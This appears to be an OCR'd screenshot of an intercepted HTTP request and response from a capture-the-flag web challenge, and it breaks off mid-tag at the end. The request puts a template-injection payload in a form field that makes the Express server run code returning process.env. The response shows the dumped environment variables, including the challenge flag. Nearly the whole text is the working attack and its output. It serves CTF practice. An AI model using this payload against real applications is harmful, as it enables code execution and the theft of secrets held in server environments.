 Request
Raw Params Headers Hex
1 POST http://34.126.213.161:5553/makeSoda HTTP/1.1
2 Host: 34.126.213.161:5553
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://34.126.213.161:5553
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://34.126.213.161:5553/create.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name={{''.constructor.constructor("return
process.env")()}}&brand=coke
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 374
5 ETag: W/"176-RpX/aVuTXPRG5fq47f9LIgVDaJM"
6 Date: Mon, 26 Jul 2021 12:12:45 GMT
7 Connection: close
8
9
10 <title>
{
11 "NODE_VERSION": "12.18.1",
12 "HOSTNAME": "53d556edba99",
13 "YARN_VERSION": "1.22.4",
14 "PORT": "3000",
15 "HOME": "/root",
16 "PATH": "/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
17 "PWD": "/app",
18 "FLAG": "IJCTF{Y00_maK3_g00D_50DA_MA73}"
19 }
</title>
20 <img src="https://kellysdistributors.com.au/wp-content/uploads/387-1.jpg" alt="{{
21